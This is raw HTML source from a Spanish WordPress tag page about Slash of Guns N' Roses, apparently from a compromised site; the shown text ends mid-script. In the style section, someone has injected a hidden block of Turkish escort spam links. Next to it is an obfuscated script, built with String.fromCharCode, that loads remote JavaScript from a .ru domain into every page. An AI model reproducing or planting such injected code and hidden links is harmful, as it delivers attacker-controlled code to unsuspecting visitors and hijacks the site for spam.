var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5b19b760f0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/slash-guns-n-roses/",
                    "name": "Slash Guns N Roses"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 